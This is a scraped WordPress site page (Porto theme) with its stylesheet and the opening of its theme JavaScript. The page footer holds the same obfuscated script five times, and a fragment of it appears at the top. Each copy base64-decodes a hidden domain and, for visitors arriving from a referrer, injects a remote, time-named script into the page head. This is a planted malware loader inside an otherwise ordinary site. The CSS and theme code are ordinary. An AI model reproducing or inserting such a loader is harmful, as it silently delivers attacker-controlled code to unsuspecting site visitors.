    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"17c4188bef"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"3e42b2bd46","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2025-11-15 09:07:44 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1
body_size: 683
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#e36159;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-color:#777777;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Playfair Display";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Playfair Display";--porto-h2-fw:700;--porto-h2-fs:30px;--porto-h2-lh:40px;}h3{--porto-h3-ff:"Playfair Display";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Playfair Display";--porto-h4-fw:700;--porto-h4-fs:20px;--porto-h4-lh:27px;}h5{--porto-h5-ff:"Barlow";--porto-h5-fw:400;--porto-h5-fs:25px;--porto-h5-lh:38px;--porto-h5-color:#ffffff;}h6{--porto-h6-ff:"Playfair Display";--porto-h6-fw:700;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:140px;--porto-sticky-logo-mw:312.5px}.side-header-narrow-bar-logo{--porto-side-logo-mw:140px}.row > *{width:100%}@media (min-width:992px) and (max-width:1169px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1170px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}





--- FILE ---
content_type: application/javascript
request_url: http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1
body_size: 35907
content:
/**
 * Porto theme's main JavaScript file
 */

/* Alternatives for old browsers */
if ( !String.prototype.endsWith ) {
	String.prototype.endsWith = function ( search, this_len ) {
		if ( this_len === undefined || this_len > this.length ) {
			this_len = this.length;
		}
		return this.substring( this_len - search.length, this_len ) === search;
	};
}
if ( window.NodeList && !NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}
if ( !String.prototype.trim ) {
	String.prototype.trim = function () {
		return this.replace( /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '' );
	};
}

/* Smart Resize  */
( function ( $, sr ) {
	'use strict';

	// debouncing function from John Hann
	// http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	var debounce = function ( func, threshold, execAsap ) {
		var timeout;

		return function debounced() {
			var obj = this, args = arguments;
			function delayed() {
				if ( !execAsap )
					func.apply( obj, args );
				timeout = null;
			}

			if ( timeout && timeout.val )
				theme.deleteTimeout( timeout );
			else if ( execAsap )
				func.apply( obj, args );

			timeout = theme.requestTimeout( delayed, threshold || 100 );
		};
	};
	// smartresize 
	jQuery.fn[ sr ] = function ( fn ) { return fn ? this.on( 'resize', debounce( fn ) ) : this.trigger( sr ); };

} )( jQuery, 'smartresize' );

/* easing */
jQuery.extend( jQuery.easing, {
	def: 'easeOutQuad',
	swing: function ( x, t, b, c, d ) {
		return jQuery.easing[ jQuery.easing.def ]( x, t, b, c, d );
	},
	easeOutQuad: function ( x, t, b, c, d ) {
		return -c * ( t /= d ) * ( t - 2 ) + b;
	},
	easeInOutQuart: function ( x, t, b, c, d ) {
		if ( ( t /= d / 2 ) < 1 ) return c / 2 * t * t * t * t + b;
		return -c / 2 * ( ( t -= 2 ) * t * t * t - 2 ) + b;
	},
	easeOutQuint: function ( x, t, b, c, d ) {
		return c * ( ( t = t / d - 1 ) * t * t * t * t + 1 ) + b;
	}
} );

( function ( $ ) {

	/**
	 * Copyright 2012, Digital Fusion
	 * Licensed under the MIT license.
	 * http://teamdf.com/jquery-plugins/license/
	 *
	 * @author Sam Sehnert
	 * @desc A small plugin that checks whether elements are within
	 *       the user visible viewport of a web browser.
	 *       only accounts for vertical position, not horizontal.
	 */
	$.fn.visible = function ( partial, hidden, direction, container ) {

		if ( this.length < 1 )
			return;

		var $t = this.length > 1 ? this.eq( 0 ) : this,
			isContained = typeof container !== 'undefined' && container !== null,
			$w = isContained ? $( container ) : $( window ),
			wPosition = isContained ? $w.position() : 0,
			t = $t.get( 0 ),
			vpWidth = $w.outerWidth(),
			vpHeight = $w.outerHeight(),
			direction = ( direction ) ? direction : 'both',
			clientSize = hidden === true ? t.offsetWidth * t.offsetHeight : true;

		if ( typeof t.getBoundingClientRect === 'function' ) {

			// Use this native browser method, if available.
			var rec = t.getBoundingClientRect(),
				tViz = isContained ?
					rec.top - wPosition.top >= 0 && rec.top < vpHeight + wPosition.top :
					rec.top >= 0 && rec.top < vpHeight,
				bViz = isContained ?
					rec.bottom - wPosition.top > 0 && rec.bottom <= vpHeight + wPosition.top :
					rec.bottom > 0 && rec.bottom <= vpHeight,
				lViz = isContained ?
					rec.left - wPosition.left >= 0 && rec.left < vpWidth + wPosition.left :
					rec.left >= 0 && rec.left < vpWidth,
				rViz = isContained ?
					rec.right - wPosition.left > 0 && rec.right < vpWidth + wPosition.left :
					rec.right > 0 && rec.right <= vpWidth,
				vVisible = partial ? tViz || bViz : tViz && bViz,
				hVisible = partial ? lViz || rViz : lViz && rViz;

			if ( direction === 'both' )
				return clientSize && vVisible && hVisible;
			else if ( direction === 'vertical' )
				return clientSize && vVisible;
			else if ( direction === 'horizontal' )
				return clientSize && hVisible;
		} else {

			var viewTop = isContained ? 0 : wPosition,
				viewBottom = viewTop + vpHeight,
				viewLeft = $w.scrollLeft(),
				viewRight = viewLeft + vpWidth,
				position = $t.position(),
				_top = position.top,
				_bottom = _top + $t.height(),
				_left = position.left,
				_right = _left + $t.width(),
				compareTop = partial === true ? _bottom : _top,
				compareBottom = partial === true ? _top : _bottom,
				compareLeft = partial === true ? _right : _left,
				compareRight = partial === true ? _left : _right;

			if ( direction === 'both' )
				return !!clientSize && ( ( compareBottom <= viewBottom ) && ( compareTop >= viewTop ) ) && ( ( compareRight <= viewRight ) && ( compareLeft >= viewLeft ) );
			else if ( direction === 'vertical' )
				return !!clientSize && ( ( compareBottom <= viewBottom ) && ( compareTop >= viewTop ) );
			else if ( direction === 'horizontal' )
				return !!clientSize && ( ( compareRight <= viewRight ) && ( compareLeft >= viewLeft ) );
		}
	};

} )( jQuery );

/*
 Name: Porto Theme Javascript
 Writtern By: P-THEMES
 Javascript Version: 1.2
 */

// Theme
window.theme = {};

// Configuration
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		rtl: js_porto_vars.rtl == '1' ? true : false,
		rtl_browser: $( 'html' ).hasClass( 'browser-rtl' ),

		ajax_url: js_porto_vars.ajax_url,
		request_error: js_porto_vars.request_error,

		change_logo: js_porto_vars.change_logo == '1' ? true : false,

		show_sticky_header: js_porto_vars.show_sticky_header == '1' ? true : false,
		show_sticky_header_tablet: js_porto_vars.show_sticky_header_tablet == '1' ? true : false,
		show_sticky_header_mobile: js_porto_vars.show_sticky_header_mobile == '1' ? true : false,

		category_ajax: js_porto_vars.category_ajax == '1' ? true : false,
